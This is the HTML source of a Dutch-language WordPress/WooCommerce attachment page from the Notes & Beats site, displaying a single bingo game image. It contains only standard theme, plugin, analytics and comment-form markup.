var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.1&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/media/1238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=1238' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D1238" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F%3Fattachment_id%3D1238&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1238 attachmentid-1238 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-1238 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Spelletjes NB_Bingo groen 1</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1.jpg?media=1745336179'><img decoding="async" width="300" height="300" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-300x300.jpg?media=1745336179" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-300x300.jpg?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-100x100.jpg?media=1745336179 100w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-600x600.jpg?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-150x150.jpg?media=1745336179 150w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1-768x768.jpg?media=1745336179 768w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/Spelletjes-NB_Bingo-groen-1.jpg?media=1745336179 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1238#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.notesbeats.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1f2cc6b3f07d6abc74f6f6073cd2476" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.1&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
